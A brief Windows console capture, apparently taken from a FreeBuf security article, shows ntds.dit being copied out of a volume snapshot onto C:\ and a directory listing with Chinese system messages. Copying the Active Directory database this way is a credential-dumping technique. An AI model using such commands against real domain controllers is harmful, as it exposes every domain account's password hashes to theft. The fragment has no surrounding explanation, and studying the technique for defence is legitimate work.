 C:\Windows\system32>copy C:\$SNAP_202009291002_VOLUMEC$\windows\ntds\ntds.dit c:\ntds.dit
已复制         1 个文件。
C:\Windows\system32>dir c:\
驱动器 C 中的卷没有标签。
卷的序列号是 1E4D-1970
c:\ 的目录
2020/09/29  10:08    <JUNCTION>     $SNAP_202009291002_VOLUMEC$ [\??\Volume{43362915-01e7-11eb-b696-
000c29b94817}\]
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2020/09/29  10:02        16,793,600 ntds.dit
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
1 个文件     16,793,600 字节
9 个目录 13,215,100,928 可用字节
C:\Windows\system32>
FREEBUF